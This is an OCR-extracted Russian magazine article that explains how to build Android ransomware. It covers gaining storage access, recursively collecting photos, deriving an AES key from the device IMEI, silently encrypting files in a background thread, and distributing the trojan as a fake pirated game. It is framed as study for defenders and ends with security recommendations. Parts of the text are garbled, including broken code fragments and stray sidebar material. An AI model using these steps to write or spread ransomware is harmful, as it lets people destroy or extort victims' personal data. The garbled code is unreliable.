







#### **Число пользователей, атакованных троянами-шифровальщиками** 2012 **36232** 2013 **15363** 2014 **120840** 2015 **179209**

19. Mor 3% 20. Crypren 2% \* Процент пользователей, атакованных зловредами данного семейства, от всех атакованных пользователей.

«Мы должны упростить возможность смотреть на новости с точки зрения другого государства. Мировосприятие должно быть свободно от любых фильтров и предвзятости. Мы должны создать инструменты, которые помогут нам снизить напряжение в социальных сетях, — что-то вроде программы проверки орфографии, только для обнаружения ненависти и агрессии».

#### **ЭрИк ШМИДт,** председатель совета директоров Google



# **ИЗУЧАЕМ**<br>КРИПТОЛОКЕРЫ

ПОЛНАЯ АНАТОМИЯ ПО, ШИФРУЮЩЕГО ЛЧНЫЕ ДАННЫЕ ПОЛЬЗОВАТЕ

До последнего времени, как по результатам опросов, так и из личного общения, складывалось впечатление, что ценность данных, хранящихся на устройстве, пользователи считают значительно выше стоимости самого устройства. Почему до последнего вре-



Андрей Пахомов mailforpahomov@gmail.com

мени? Потому, что я еще не видел подобных опросов, проведенных среди пользователей новых айфонов и с учетом сегодняшнего курса доллара :).

Именно высокой стоимостью хранящихся на компьютерах данных и обусловлен бум рансомвары, троянов-вымогателей, шифрующих всю операционную систему либо только данные пользователя.

#### НАДЕВАЕМ ЧЕРНУЮ ШЛЯПУ

Разумеется, мы ни в коей мере не призываем читателя к написанию малвари. Но ведь мы, как специалисты по безопасности, должны быть в курсе того, как действуют злохакеры? Должны, иначе как мы будем им противодействовать? Поэтому сейчас мы наденем блекхет и посмотрим, как действуют кодеры, пишущие шифровальщики личной информации для Андроида.

Да, я осознанно сместил вектор в сторону шифрования «личной информации». В ОС Android достаточно четко разграничены пользовательские данные и системные файлы, поэтому написание для нее массово распространяемого блокиратора будет достаточно хлопотной задачей. Необходимо как-то повышать привилегии приложения в системе, а из-за многообразия устройств и версий сложно создать универсальный алгоритм. Для отъема денег у неопределенной группы населения проще совершить атаку на сегмент данных юзера.





**INFO** 

Компания «Доктор Веб» называет трояны-шифровальщики основной

Плохие новости для пользователя

#### угрозой для пользовательского сегмента сети Интернет. Согласно опубликованному компанией отчету, с середины 2013 года к ним поступило более восьми с половиной тысяч запросов на расшифровку закодированных шифровальщиками файлов. К ноябрю 2015 года такого рода запросы составили 60% от всех обращений. В своем отчете «Доктор Веб» честно признается, что шанс восстановить закодированные данные - не больше 10%.

#### ДОСТУП К ФАЙЛАМ

Для начала хакеры получают доступ к данным на устройстве. С этим нет проблем, такую операцию мы выполняем практически в каждой статье. Нам потребуется добавить пару строчек в манифест-файл приложения.



При запуске система предупредит пользователя, что приложению необходимо предоставить доступ к дисковому пространству, без какой-либо конкретики. Это выглядит вполне нормально: можно придумать тысячу вполне легальных причин, зачем разработчику потребовалось что-то сохранять или читать с диска. ОС в дальнейшем никак не будет ограничивать действия приложения, все файлы окажутся в нашем распоряжении.

Сегодня мы займемся только фотографиями. Первым делом нужно найти корневую директорию для всех изображений на устройстве. В зависимости от версии ОС путь к этой папке может немного отличаться, поэтому воспользуемся классом Environment. Он предоставляет доступ к различным переменным окружения, нам нужна DIRECTORY PICTURES.

#### File myPath = Environment.getExternalStoragePublicDirectory( Environment.DIRECTORY PICTURES);

Чтобы зашифровать файл, необходимо получить его полный путь на устройстве, с этой целью применим старую добрую рекурсию. Если проверяемый файл является директорией, вызываем метод еще раз, но уже для нового пути. Определить, чем именно является проверяемый путь, поможет класс File. В нем есть методы isFile() и isDirectory, которые выполнят необходимую проверку.



Как только получен путь к файлу, можно сразу приступить к его модификации. Первые экземпляры троянов-шифровальщиков использовали нестойкие алгоритмы кодирования: от изменения расширений файлов до накладывания XOR с вшитым в модуль ключом. Такой подход позволял антивирусным аналитикам создавать декодеры практически моментально.

Сегодня мы пройдем на пару шагов дальше и посмотрим, как злокодеры организуют шифрование так, чтобы файлы можно было восстановить, только попросив ключ у создателя трояна.

#### ОРГАНИЗУЕМ ШИФРОВАНИЕ

Чтобы изменить пользовательские файлы, воспользуемся наработками мировой криптографии. В Android нам доступен Java-класс Cipher, в котором реализованы стойкие алгоритмы шифрования данных. Наша задача — в короткий срок зашифровать большой объем данных. Для этих целей хорошо подходит AES. Это симметричный блочный алгоритм шифрования. Его реализация в Android позволяет использовать ключ длиной до 256 бит. Современные ученые пока не нашли существенных уязвимостей в этом алгоритме, а время прямого подбора такого ключа стремится к бесконечности.

#### ПОЛУЧАЕМ КЛЮЧ

Первым делом хакеры обдумывают вопрос хранения самого важного - ключа шифрования. Самый простой подход — жестко вшитый в приложение ключ, абсолютно бессмысленный, поскольку вирусные аналитики в считаные мгновения достанут его оттуда и выпустят расшифровыва-ЮЩУЮ УТИЛИТУ.

Поэтому наиболее продвинутые лесорубы (та-ак, кто по размеру равными тут забыл, что первых hacker'ов отечественные переводблоку. чики нарекали лесорубами? А про file, переведенный как «напильник»? — Прим. ред.) организовывают специальные серверы управления, на которых по запросу генерируются ключи, и хранятся они только в оперативной памяти зараженного устройства. Если алгоритм шифрования будет реализован корректно, антивирусные специалисты будут серьезно озадачены. Для упрощения разработки рекомендую воспользоваться какой-нибудь сторонней библиотекой. Недавно мы разбирали библиотеку Retrofit, в которой уже все готово для передачи данных на сервер и обратно. Поэтому сегодня мы не будем подробно останавливаться на этом, ты найдешь все необходимое в моей прошлой статье «Шесть лучших библиотек Android-разработчика». Для полноты картины рассмотрим еще один распространенный вариант, когда ключ будет генерироваться на основе какой-то уникальной информации. Класс TelephonyManage предоставляет доступ к различным техническим параметрам, связанным с сотовой связью: параметрам сети, данным о провайдере, состоянию сим-карты и прочему. Сегодня мы для основы ключа возьмем IMEI-номер.



**INFO** 

AES - это симметричный блочный алгоритм шифрования, пришел на смену **DES в 2002 году.** В одном из режимов шифрования каждый следующий блок данных дополнительно маскируется операцией XOR с предыдущим блоком, а на самый первый блок накладывается **ХОВ с вектором ини**циализации - случайными данными,

TelephonyManager tm = (TelephonyManager) context .getSystemService(Context.TELEPHONY\_SERVICE); String  $imelData = tm.getDeviceId()$ ;

Теперь приступим к генерации ключа, подходящего для шифрования. Нам необходимо преобразовать полученные данные в последовательность из 256 байт. Чтобы исключить возможные проблемы, принудительно укажем кодировку UTF-8.

```
String key = ";
while (key.length() < 256)
  key += imeibata;return key.substring(0, 256).getBytes("UTF-8");
```
#### **АЛГОРИТМ**

А теперь приступим к реализации самого алгоритма. Создадим метод, который будет шифровать массив байтов заданным нами ключом. Сам алгоритм шифрования загружается методом getInstance. Чтобы пробудить в тебе интерес к криптографии, предлагаю самостоятельно почитать про блочные шифры и выбрать, какая именно реализация нам подойдет больше всего.

В реализации Јауа ключ шифрования требуется преобразовать в так называемый специальный секретный ключ SecretKeySpec. Полученный объект будет содержать «наш ключ + название алгоритма шифрования». Также нам потребуется задать вектор инициализации.

Теперь заполним данными объект cipher, и можно выполнять шифрование поданных на вход метода байтов.



Расшифровка будет выполняться по тому же алгоритму, следует только заменить первый аргумент метода init на Cipher.DECRYPT\_MODE.

#### ЧИТАЕМ ФАЙЛЫ

В ОС Android жестко лимитирован объем ресурсов, выделенных приложению. При обработке файла велик соблазн полностью загрузить его в оперативную память, но так лучше не делать, если заранее не знаешь точный размер файла. Данные о количестве выделенной оперативной памяти можно получить методом getMemoryClass(). Если загрузить в память что-то очень большое, доступный объем может быть исчерпан, и приложение аварийно завершится с ошибкой OutOfMemoryError. Чтобы этого избежать, следует загружать файл в память по частям (блоками). Для блочного чтения и записи файлов воспользуемся классами BufferedInputStream и -OutputStream.



Метод read позволяет прочитать из файла последовательность байтов указанной длины. В качестве выходного значения указывается количество прочитанных байтов, метод возвращает - 1, если файл закончился. Чтобы записать последовательность байтов в файл, достаточно операции присваивания, при следующей итерации запись будет продолжена.

![](_page_4_Picture_48.jpeg)

#### ЗАПУСКАЕМ ШИФРОВАНИЕ

Если удалось получить доступ к устройству, то операцию шифрования возможно запустить сразу же, при первом старте приложения методом onCreate. Поскольку файлов много, этот процесс может занять продолжительное время. В ОС Android для выполнения длительных операций (более 5 секунд) требуется создавать отдельный поток. Для этого воспользуемся классами Thread и Runnable, которые позволяют запускать в отдельном потоке ресурсозатратные операции.

#### final Handler handler = new Handler(); Runnable runnable = new Runnable() {

Для выполнения задуманного воспользуемся методом Run, который запустит шифрование файлов. Этот метод может выполняться достаточно долго, все зависит от производительности устройства. Тем неменее, пользователь визуально не заметит, чем именно нагружен его аппарат.

![](_page_4_Figure_53.jpeg)

Теперь воспользуемся задействованным классом Handler. Он позволяет нам после завершения длительных процедур вернуть какое-либо значение в главный поток, т.е. внести видимые для пользователя изменения.

![](_page_4_Picture_582.jpeg)

Для запуска созданного потока достаточно создать новый объект Thread.

#### new Thread(runnable).start();

#### СПОСОБЫ ВНЕДРЕНИЯ

Как обычно, для внедрения шифровальщика будут использоваться человеческие слабости. Кто-то захочет сэкономить деньги и скачает этот троян, думая, что получает полновесную версию дорогой игры из Google Play, а другие могут заинтересоваться каким-то необычным контентом. Любопытство и жадность вот два порока, которые сейчас чаще всего приводят к беде пользователей мобильных устройств.

![](_page_4_Picture_583.jpeg)

![](_page_4_Picture_61.jpeg)

**INFO** 

Переменные окружения - удобный инструмент для хранения динамически изменяемой информации. В них хранятся стандартные параметры, которые требуются сразу многим приложениям: пути к папкам со стандартным наполнением (домашняя директория, хранилище временных файлов), кодировка по умолчанию и другие.

![](_page_4_Figure_64.jpeg)

Возможный вектор атаки

#### **ВЫВОДЫ**

Возможно, производителям стоит пересмотреть подход к используемой в мобильных операционных системах модели безопасности. Да, приложения достаточно надежно изолированы друг от друга, но мы сегодня убедились, что доступ к самому важному - пользовательским данным - можно получить одной строкой. При этом пользователю совершенно непонятно, какое приложение и как взаимодействует с его личными данными. По сути, модель поведения полностью скопирована с «больших» ОС. Наверное, есть смысл ввести дополнительные ограничения на доступ к наиболее важным данным на устройстве. Да и антивирусные приложения уже не выглядят столь бесполезными.

